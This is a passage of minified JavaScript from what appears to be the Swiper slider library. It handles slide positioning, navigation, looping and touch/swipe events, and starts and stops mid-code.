t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(p!==d&&e.emit("slidesLengthChange"),m.length!==_&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==x&&e.emit("slidesGridLengthChange"),t.watchSlidesProgress&&e.updateSlidesOffset(),!(u||t.cssMode||"slide"!==t.effect&&"fade"!==t.effect)){const r=`${t.containerModifierClass}backface-hidden`,i=e.el.classList.contains(r);p<=t.maxBackfaceHiddenSlides?i||e.el.classList.add(r):i&&e.el.classList.remove(r)}},updateAutoHeight:function(e){const t=this,r=[],i=t.virtual&&t.params.virtual.enabled;let a,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const getSlideByIndex=e=>i?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{r.push(e)}));else for(a=0;a<Math.ceil(t.params.slidesPerView);a+=1){const e=t.activeIndex+a;if(e>t.slides.length&&!i)break;r.push(getSlideByIndex(e))}else r.push(getSlideByIndex(t.activeIndex));for(a=0;a<r.length;a+=1)if(void 0!==r[a]){const e=r[a].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,r=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-r},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,r=t.params,{slides:i,rtlTranslate:a,snapGrid:o}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let s=-e;a&&(s=e),i.forEach((e=>{e.classList.remove(r.slideVisibleClass)})),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const u=i[e];let d=u.swiperSlideOffset;r.cssMode&&r.centeredSlides&&(d-=i[0].swiperSlideOffset);const f=(s+(r.centeredSlides?t.minTranslate():0)-d)/(u.swiperSlideSize+r.spaceBetween),p=(s-o[0]+(r.centeredSlides?t.minTranslate():0)-d)/(u.swiperSlideSize+r.spaceBetween),m=-(s-d),h=m+t.slidesSizesGrid[e];(m>=0&&m<t.size-1||h>1&&h<=t.size||m<=0&&h>=t.size)&&(t.visibleSlides.push(u),t.visibleSlidesIndexes.push(e),i[e].classList.add(r.slideVisibleClass)),u.progress=a?-f:f,u.originalProgress=a?-p:p}},updateProgress:function(e){const t=this;if(void 0===e){const r=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*r||0}const r=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:o,isEnd:s,progressLoop:u}=t;const d=o,f=s;if(0===i)a=0,o=!0,s=!0;else{a=(e-t.minTranslate())/i;const r=Math.abs(e-t.minTranslate())<1,u=Math.abs(e-t.maxTranslate())<1;o=r||a<=0,s=u||a>=1,r&&(a=0),u&&(a=1)}if(r.loop){const r=t.getSlideIndex(t.slides.filter((e=>"0"===e.getAttribute("data-swiper-slide-index")))[0]),i=t.getSlideIndex(t.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")==t.slides.length-1))[0]),a=t.slidesGrid[r],o=t.slidesGrid[i],s=t.slidesGrid[t.slidesGrid.length-1],d=Math.abs(e);u=d>=a?(d-a)/s:(d+s-o)/s,u>1&&(u-=1)}Object.assign(t,{progress:a,progressLoop:u,isBeginning:o,isEnd:s}),(r.watchSlidesProgress||r.centeredSlides&&r.autoHeight)&&t.updateSlidesProgress(e),o&&!d&&t.emit("reachBeginning toEdge"),s&&!f&&t.emit("reachEnd toEdge"),(d&&!o||f&&!s)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:r,slidesEl:i,activeIndex:a}=e,o=e.virtual&&r.virtual.enabled,getFilteredSlide=e=>utils_elementChildren(i,`.${r.slideClass}${e}, swiper-slide${e}`)[0];let s;if(t.forEach((e=>{e.classList.remove(r.slideActiveClass,r.slideNextClass,r.slidePrevClass)})),o)if(r.loop){let t=a-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),s=getFilteredSlide(`[data-swiper-slide-index="${t}"]`)}else s=getFilteredSlide(`[data-swiper-slide-index="${a}"]`);else s=t[a];if(s){s.classList.add(r.slideActiveClass);let e=function(e,t){const r=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&r.push(i):r.push(i),e=i}return r}(s,`.${r.slideClass}, swiper-slide`)[0];r.loop&&!e&&(e=t[0]),e&&e.classList.add(r.slideNextClass);let i=function(e,t){const r=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&r.push(i):r.push(i),e=i}return r}(s,`.${r.slideClass}, swiper-slide`)[0];r.loop&&0===!i&&(i=t[t.length-1]),i&&i.classList.add(r.slidePrevClass)}e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,r=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:a,activeIndex:o,realIndex:s,snapIndex:u}=t;let d,f=e;const getVirtualRealIndex=e=>{let r=e-t.virtual.slidesBefore;return r<0&&(r=t.virtual.slides.length+r),r>=t.virtual.slides.length&&(r-=t.virtual.slides.length),r};if(void 0===f&&(f=function(e){const{slidesGrid:t,params:r}=e,i=e.rtlTranslate?e.translate:-e.translate;let a;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?i>=t[e]&&i<t[e+1]-(t[e+1]-t[e])/2?a=e:i>=t[e]&&i<t[e+1]&&(a=e+1):i>=t[e]&&(a=e);return r.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),a}(t)),i.indexOf(r)>=0)d=i.indexOf(r);else{const e=Math.min(a.slidesPerGroupSkip,f);d=e+Math.floor((f-e)/a.slidesPerGroup)}if(d>=i.length&&(d=i.length-1),f===o)return d!==u&&(t.snapIndex=d,t.emit("snapIndexChange")),void(t.params.loop&&t.virtual&&t.params.virtual.enabled&&(t.realIndex=getVirtualRealIndex(f)));let p;p=t.virtual&&a.virtual.enabled&&a.loop?getVirtualRealIndex(f):t.slides[f]?parseInt(t.slides[f].getAttribute("data-swiper-slide-index")||f,10):f,Object.assign(t,{snapIndex:d,realIndex:p,previousIndex:o,activeIndex:f}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,r=t.params,i=e.closest(`.${r.slideClass}, swiper-slide`);let a,o=!1;if(i)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===i){o=!0,a=e;break}if(!i||!o)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=a,r.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const ui={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:r,translate:i,wrapperEl:a}=this;if(t.virtualTranslate)return r?-i:i;if(t.cssMode)return i;let o=utils_getTranslate(a,e);return r&&(o=-o),o||0},setTranslate:function(e,t){const r=this,{rtlTranslate:i,params:a,wrapperEl:o,progress:s}=r;let u,d=0,f=0;r.isHorizontal()?d=i?-e:e:f=e,a.roundLengths&&(d=Math.floor(d),f=Math.floor(f)),a.cssMode?o[r.isHorizontal()?"scrollLeft":"scrollTop"]=r.isHorizontal()?-d:-f:a.virtualTranslate||(o.style.transform=`translate3d(${d}px, ${f}px, 0px)`),r.previousTranslate=r.translate,r.translate=r.isHorizontal()?d:f;const p=r.maxTranslate()-r.minTranslate();u=0===p?0:(e-r.minTranslate())/p,u!==s&&r.updateProgress(e),r.emit("setTranslate",r.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,r=!0,i=!0,a){const o=this,{params:s,wrapperEl:u}=o;if(o.animating&&s.preventInteractionOnTransition)return!1;const d=o.minTranslate(),f=o.maxTranslate();let p;if(p=i&&e>d?d:i&&e<f?f:e,o.updateProgress(p),s.cssMode){const e=o.isHorizontal();if(0===t)u[e?"scrollLeft":"scrollTop"]=-p;else{if(!o.support.smoothScroll)return animateCSSModeScroll({swiper:o,targetPosition:-p,side:e?"left":"top"}),!0;u.scrollTo({[e?"left":"top"]:-p,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(p),r&&(o.emit("beforeTransitionStart",t,a),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(p),r&&(o.emit("beforeTransitionStart",t,a),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,r&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function transitionEmit({swiper:e,runCallbacks:t,direction:r,step:i}){const{activeIndex:a,previousIndex:o}=e;let s=r;if(s||(s=a>o?"next":a<o?"prev":"reset"),e.emit(`transition${i}`),t&&a!==o){if("reset"===s)return void e.emit(`slideResetTransition${i}`);e.emit(`slideChangeTransition${i}`),"next"===s?e.emit(`slideNextTransition${i}`):e.emit(`slidePrevTransition${i}`)}}const di={slideTo:function(e=0,t=this.params.speed,r=!0,i,a){"string"==typeof e&&(e=parseInt(e,10));const o=this;let s=e;s<0&&(s=0);const{params:u,snapGrid:d,slidesGrid:f,previousIndex:p,activeIndex:m,rtlTranslate:h,wrapperEl:v,enabled:g}=o;if(o.animating&&u.preventInteractionOnTransition||!g&&!i&&!a)return!1;const b=Math.min(o.params.slidesPerGroupSkip,s);let _=b+Math.floor((s-b)/o.params.slidesPerGroup);_>=d.length&&(_=d.length-1);const x=-d[_];if(u.normalizeSlideIndex)for(let e=0;e<f.length;e+=1){const t=-Math.floor(100*x),r=Math.floor(100*f[e]),i=Math.floor(100*f[e+1]);void 0!==f[e+1]?t>=r&&t<i-(i-r)/2?s=e:t>=r&&t<i&&(s=e+1):t>=r&&(s=e)}if(o.initialized&&s!==m){if(!o.allowSlideNext&&x<o.translate&&x<o.minTranslate())return!1;if(!o.allowSlidePrev&&x>o.translate&&x>o.maxTranslate()&&(m||0)!==s)return!1}let E;if(s!==(p||0)&&r&&o.emit("beforeSlideChangeStart"),o.updateProgress(x),E=s>m?"next":s<m?"prev":"reset",h&&-x===o.translate||!h&&x===o.translate)return o.updateActiveIndex(s),u.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==u.effect&&o.setTranslate(x),"reset"!==E&&(o.transitionStart(r,E),o.transitionEnd(r,E)),!1;if(u.cssMode){const e=o.isHorizontal(),r=h?x:-x;if(0===t){const t=o.virtual&&o.params.virtual.enabled;t&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),t&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{v[e?"scrollLeft":"scrollTop"]=r}))):v[e?"scrollLeft":"scrollTop"]=r,t&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}))}else{if(!o.support.smoothScroll)return animateCSSModeScroll({swiper:o,targetPosition:r,side:e?"left":"top"}),!0;v.scrollTo({[e?"left":"top"]:r,behavior:"smooth"})}return!0}return o.setTransition(t),o.setTranslate(x),o.updateActiveIndex(s),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(r,E),0===t?o.transitionEnd(r,E):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(r,E))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,r=!0,i){if("string"==typeof e){e=parseInt(e,10)}const a=this;let o=e;return a.params.loop&&(a.virtual&&a.params.virtual.enabled?o+=a.virtual.slidesBefore:o=a.getSlideIndex(a.slides.filter((e=>1*e.getAttribute("data-swiper-slide-index")===o))[0])),a.slideTo(o,t,r,i)},slideNext:function(e=this.params.speed,t=!0,r){const i=this,{enabled:a,params:o,animating:s}=i;if(!a)return i;let u=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(u=Math.max(i.slidesPerViewDynamic("current",!0),1));const d=i.activeIndex<o.slidesPerGroupSkip?1:u,f=i.virtual&&o.virtual.enabled;if(o.loop){if(s&&!f&&o.loopPreventsSliding)return!1;i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft}return o.rewind&&i.isEnd?i.slideTo(0,e,t,r):i.slideTo(i.activeIndex+d,e,t,r)},slidePrev:function(e=this.params.speed,t=!0,r){const i=this,{params:a,snapGrid:o,slidesGrid:s,rtlTranslate:u,enabled:d,animating:f}=i;if(!d)return i;const p=i.virtual&&a.virtual.enabled;if(a.loop){if(f&&!p&&a.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function normalize(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const m=normalize(u?i.translate:-i.translate),h=o.map((e=>normalize(e)));let v=o[h.indexOf(m)-1];if(void 0===v&&a.cssMode){let e;o.forEach(((t,r)=>{m>=t&&(e=r)})),void 0!==e&&(v=o[e>0?e-1:e])}let g=0;if(void 0!==v&&(g=s.indexOf(v),g<0&&(g=i.activeIndex-1),"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(g=g-i.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),a.rewind&&i.isBeginning){const a=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(a,e,t,r)}return i.slideTo(g,e,t,r)},slideReset:function(e=this.params.speed,t=!0,r){return this.slideTo(this.activeIndex,e,t,r)},slideToClosest:function(e=this.params.speed,t=!0,r,i=.5){const a=this;let o=a.activeIndex;const s=Math.min(a.params.slidesPerGroupSkip,o),u=s+Math.floor((o-s)/a.params.slidesPerGroup),d=a.rtlTranslate?a.translate:-a.translate;if(d>=a.snapGrid[u]){const e=a.snapGrid[u];d-e>(a.snapGrid[u+1]-e)*i&&(o+=a.params.slidesPerGroup)}else{const e=a.snapGrid[u-1];d-e<=(a.snapGrid[u]-e)*i&&(o-=a.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,a.slidesGrid.length-1),a.slideTo(o,e,t,r)},slideToClickedSlide:function(){const e=this,{params:t,slidesEl:r}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,o=e.clickedIndex;const s=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-i/2||o>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),o=e.getSlideIndex(utils_elementChildren(r,`${s}[data-swiper-slide-index="${a}"]`)[0]),shared_utils_nextTick((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-i?(e.loopFix(),o=e.getSlideIndex(utils_elementChildren(r,`${s}[data-swiper-slide-index="${a}"]`)[0]),shared_utils_nextTick((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}};const fi={loopCreate:function(e){const t=this,{params:r,slidesEl:i}=t;if(!r.loop||t.virtual&&t.params.virtual.enabled)return;utils_elementChildren(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})),t.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next"})},loopFix:function({slideRealIndex:e,slideTo:t=!0,direction:r,setTranslate:i,activeSlideIndex:a,byController:o,byMousewheel:s}={}){const u=this;if(!u.params.loop)return;u.emit("beforeLoopFix");const{slides:d,allowSlidePrev:f,allowSlideNext:p,slidesEl:m,params:h}=u;if(u.allowSlidePrev=!0,u.allowSlideNext=!0,u.virtual&&h.virtual.enabled)return t&&(h.centeredSlides||0!==u.snapIndex?h.centeredSlides&&u.snapIndex<h.slidesPerView?u.slideTo(u.virtual.slides.length+u.snapIndex,0,!1,!0):u.snapIndex===u.snapGrid.length-1&&u.slideTo(u.virtual.slidesBefore,0,!1,!0):u.slideTo(u.virtual.slides.length,0,!1,!0)),u.allowSlidePrev=f,u.allowSlideNext=p,void u.emit("loopFix");const v="auto"===h.slidesPerView?u.slidesPerViewDynamic():Math.ceil(parseFloat(h.slidesPerView,10));let g=h.loopedSlides||v;g%h.slidesPerGroup!=0&&(g+=h.slidesPerGroup-g%h.slidesPerGroup),u.loopedSlides=g;const b=[],_=[];let x=u.activeIndex;void 0===a?a=u.getSlideIndex(u.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]):x=a;const E="next"===r||!r,I="prev"===r||!r;let B=0,V=0;if(a<g){B=Math.max(g-a,h.slidesPerGroup);for(let e=0;e<g-a;e+=1){const t=e-Math.floor(e/d.length)*d.length;b.push(d.length-t-1)}}else if(a>u.slides.length-2*g){V=Math.max(a-(u.slides.length-2*g),h.slidesPerGroup);for(let e=0;e<V;e+=1){const t=e-Math.floor(e/d.length)*d.length;_.push(t)}}if(I&&b.forEach((e=>{m.prepend(u.slides[e])})),E&&_.forEach((e=>{m.append(u.slides[e])})),u.recalcSlides(),h.watchSlidesProgress&&u.updateSlidesOffset(),t)if(b.length>0&&I)if(void 0===e){const e=u.slidesGrid[x],t=u.slidesGrid[x+B]-e;s?u.setTranslate(u.translate-t):(u.slideTo(x+B,0,!1,!0),i&&(u.touches[u.isHorizontal()?"startX":"startY"]+=t))}else i&&u.slideToLoop(e,0,!1,!0);else if(_.length>0&&E)if(void 0===e){const e=u.slidesGrid[x],t=u.slidesGrid[x-V]-e;s?u.setTranslate(u.translate-t):(u.slideTo(x-V,0,!1,!0),i&&(u.touches[u.isHorizontal()?"startX":"startY"]+=t))}else u.slideToLoop(e,0,!1,!0);if(u.allowSlidePrev=f,u.allowSlideNext=p,u.controller&&u.controller.control&&!o){const t={slideRealIndex:e,slideTo:!1,direction:r,setTranslate:i,activeSlideIndex:a,byController:!0};Array.isArray(u.controller.control)?u.controller.control.forEach((e=>{e.params.loop&&e.loopFix(t)})):u.controller.control instanceof u.constructor&&u.controller.control.params.loop&&u.controller.control.loopFix(t)}u.emit("loopFix")},loopDestroy:function(){const e=this,{slides:t,params:r,slidesEl:i}=e;if(!r.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const a=[];t.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;a[t]=e})),t.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),a.forEach((e=>{i.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function onTouchStart(e){const t=this,r=ssr_window_esm_getDocument(),i=ssr_window_esm_getWindow(),a=t.touchEventsData;a.evCache.push(e);const{params:o,touches:s,enabled:u}=t;if(!u)return;if(!o.simulateTouch&&"mouse"===e.pointerType)return;if(t.animating&&o.preventInteractionOnTransition)return;!t.animating&&o.cssMode&&o.loop&&t.loopFix();let d=e;d.originalEvent&&(d=d.originalEvent);let f=d.target;if("wrapper"===o.touchEventsTarget&&!t.wrapperEl.contains(f))return;if("which"in d&&3===d.which)return;if("button"in d&&d.button>0)return;if(a.isTouched&&a.isMoved)return;const p=!!o.noSwipingClass&&""!==o.noSwipingClass,m=e.composedPath?e.composedPath():e.path;p&&d.target&&d.target.shadowRoot&&m&&(f=m[0]);const h=o.noSwipingSelector?o.noSwipingSelector:`.${o.noSwipingClass}`,v=!(!d.target||!d.target.shadowRoot);if(o.noSwiping&&(v?function(e,t=this){return function __closestFrom(t){if(!t||t===ssr_window_esm_getDocument()||t===ssr_window_esm_getWindow())return null;t.assignedSlot&&(t=t.assignedSlot);const r=t.closest(e);return r||t.getRootNode?r||__closestFrom(t.getRootNode().host):null}(t)}(h,f):f.closest(h)))return void(t.allowClick=!0);if(o.swipeHandler&&!f.closest(o.swipeHandler))return;s.currentX=d.pageX,s.currentY=d.pageY;const g=s.currentX,b=s.currentY,_=o.edgeSwipeDetection||o.iOSEdgeSwipeDetection,x=o.edgeSwipeThreshold||o.iOSEdgeSwipeThreshold;if(_&&(g<=x||g>=i.innerWidth-x)){if("prevent"!==_)return;e.preventDefault()}Object.assign(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=g,s.startY=b,a.touchStartTime=utils_now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,o.threshold>0&&(a.allowThresholdMove=!1);let E=!0;f.matches(a.focusableElements)&&(E=!1,"SELECT"===f.nodeName&&(a.isTouched=!1)),r.activeElement&&r.activeElement.matches(a.focusableElements)&&r.activeElement!==f&&r.activeElement.blur();const I=E&&t.allowTouchMove&&o.touchStartPreventDefault;!o.touchStartForcePreventDefault&&!I||f.isContentEditable||d.preventDefault(),t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!o.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",d)}function onTouchMove(e){const t=ssr_window_esm_getDocument(),r=this,i=r.touchEventsData,{params:a,touches:o,rtlTranslate:s,enabled:u}=r;if(!u)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let d=e;if(d.originalEvent&&(d=d.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&r.emit("touchMoveOpposite",d));const f=i.evCache.findIndex((e=>e.pointerId===d.pointerId));f>=0&&(i.evCache[f]=d);const p=i.evCache.length>1?i.evCache[0]:d,m=p.pageX,h=p.pageY;if(d.preventedByNestedSwiper)return o.startX=m,void(o.startY=h);if(!r.allowTouchMove)return d.target.matches(i.focusableElements)||(r.allowClick=!1),void(i.isTouched&&(Object.assign(o,{startX:m,startY:h,prevX:r.touches.currentX,prevY:r.touches.currentY,currentX:m,currentY:h}),i.touchStartTime=utils_now()));if(a.touchReleaseOnEdges&&!a.loop)if(r.isVertical()){if(h<o.startY&&r.translate<=r.maxTranslate()||h>o.startY&&r.translate>=r.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(m<o.startX&&r.translate<=r.maxTranslate()||m>o.startX&&r.translate>=r.minTranslate())return;if(t.activeElement&&d.target===t.activeElement&&d.target.matches(i.focusableElements))return i.isMoved=!0,void(r.allowClick=!1);if(i.allowTouchCallbacks&&r.emit("touchMove",d),d.targetTouches&&d.targetTouches.length>1)return;o.currentX=m,o.currentY=h;const v=o.currentX-o.startX,g=o.currentY-o.startY;if(r.params.threshold&&Math.sqrt(v**2+g**2)<r.params.threshold)return;if(void 0===i.isScrolling){let e;r.isHorizontal()&&o.currentY===o.startY||r.isVertical()&&o.currentX===o.startX?i.isScrolling=!1:v*v+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(v))/Math.PI,i.isScrolling=r.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(i.isScrolling&&r.emit("touchMoveOpposite",d),void 0===i.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(i.startMoving=!0)),i.isScrolling||r.zoom&&r.params.zoom&&r.params.zoom.enabled&&i.evCache.length>1)return void(i.isTouched=!1);if(!i.startMoving)return;r.allowClick=!1,!a.cssMode&&d.cancelable&&d.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&d.stopPropagation();let b=r.isHorizontal()?v:g,_=r.isHorizontal()?o.currentX-o.previousX:o.currentY-o.previousY;a.oneWayMovement&&(b=Math.abs(b)*(s?1:-1),_=Math.abs(_)*(s?1:-1)),o.diff=b,b*=a.touchRatio,s&&(b=-b,_=-_);const x=r.touchesDirection;r.swipeDirection=b>0?"prev":"next",r.touchesDirection=_>0?"prev":"next";const E=r.params.loop&&!a.cssMode;if(!i.isMoved){if(E&&r.loopFix({direction:r.swipeDirection}),i.startTranslate=r.getTranslate(),r.setTransition(0),r.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});r.wrapperEl.dispatchEvent(e)}i.allowMomentumBounce=!1,!a.grabCursor||!0!==r.allowSlideNext&&!0!==r.allowSlidePrev||r.setGrabCursor(!0),r.emit("sliderFirstMove",d)}let I;i.isMoved&&x!==r.touchesDirection&&E&&Math.abs(b)>=1&&(r.loopFix({direction:r.swipeDirection,setTranslate:!0}),I=!0),r.emit("sliderMove",d),i.isMoved=!0,i.currentTranslate=b+i.startTranslate;let B=!0,V=a.resistanceRatio;if(a.touchReleaseOnEdges&&(V=0),b>0?(E&&!I&&i.currentTranslate>(a.centeredSlides?r.minTranslate()-r.size/2:r.minTranslate())&&r.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),i.currentTranslate>r.minTranslate()&&(B=!1,a.resistance&&(i.currentTranslate=r.minTranslate()-1+(-r.minTranslate()+i.startTranslate+b)**V))):b<0&&(E&&!I&&i.currentTranslate<(a.centeredSlides?r.maxTranslate()+r.size/2:r.maxTranslate())&&r.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:r.slides.length-("auto"===a.slidesPerView?r.slidesPerViewDynamic():Math.ceil(parseFloat(a.slidesPerView,10)))}),i.currentTranslate<r.maxTranslate()&&(B=!1,a.resistance&&(i.currentTranslate=r.maxTranslate()+1-(r.maxTranslate()-i.startTranslate-b)**V))),B&&(d.preventedByNestedSwiper=!0),!r.allowSlideNext&&"next"===r.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!r.allowSlidePrev&&"prev"===r.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),r.allowSlidePrev||r.allowSlideNext||(i.currentTranslate=i.startTranslate),a.threshold>0){if(!(Math.abs(b)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,i.currentTranslate=i.startTranslate,void(o.diff=r.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&r.freeMode||a.watchSlidesProgress)&&(r.updateActiveIndex(),r.updateSlidesClasses()),r.params.freeMode&&a.freeMode.enabled&&r.freeMode&&r.freeMode.onTouchMove(),r.updateProgress(i.currentTranslate),r.setTranslate(i.currentTranslate))}function onTouchEnd(e){const t=this,r=t.touchEventsData,i=r.evCache.findIndex((t=>t.pointerId===e.pointerId));if(i>=0&&r.evCache.splice(i,1),["pointercancel","pointerout","pointerleave"].includes(e.type)){if(!("pointercancel"===e.type&&(t.browser.isSafari||t.browser.isWebView)))return}const{params:a,touches:o,rtlTranslate:s,slidesGrid:u,enabled:d}=t;if(!d)return;if(!a.simulateTouch&&"mouse"===e.pointerType)return;let f=e;if(f.originalEvent&&(f=f.originalEvent),r.allowTouchCallbacks&&t.emit("touchEnd",f),r.allowTouchCallbacks=!1,!r.isTouched)return r.isMoved&&a.grabCursor&&t.setGrabCursor(!1),r.isMoved=!1,void(r.startMoving=!1);a.grabCursor&&r.isMoved&&r.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const p=utils_now(),m=p-r.touchStartTime;if(t.allowClick){const e=f.path||f.composedPath&&f.composedPath();t.updateClickedSlide(e&&e[0]||f.target),t.emit("tap click",f),m<300&&p-r.lastClickTime<300&&t.emit("doubleTap doubleClick",f)}if(r.lastClickTime=utils_now(),shared_utils_nextTick((()=>{t.destroyed||(t.allowClick=!0)})),!r.isTouched||!r.isMoved||!t.swipeDirection||0===o.diff||r.currentTranslate===r.startTranslate)return r.isTouched=!1,r.isMoved=!1,void(r.startMoving=!1);let h;if(r.isTouched=!1,r.isMoved=!1,r.startMoving=!1,h=a.followFinger?s?t.translate:-t.translate:-r.currentTranslate,a.cssMode)return;if(t.params.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let v=0,g=t.slidesSizesGrid[0];for(let e=0;e<u.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==u[e+t]?h>=u[e]&&h<u[e+t]&&(v=e,g=u[e+t]-u[e]):h>=u[e]&&(v=e,g=u[u.length-1]-u[u.length-2])}let b=null,_=null;a.rewind&&(t.isBeginning?_=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(b=0));const x=(h-u[v])/g,E=v<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(m>a.longSwipesMs){if(!a.longSwipes)return void 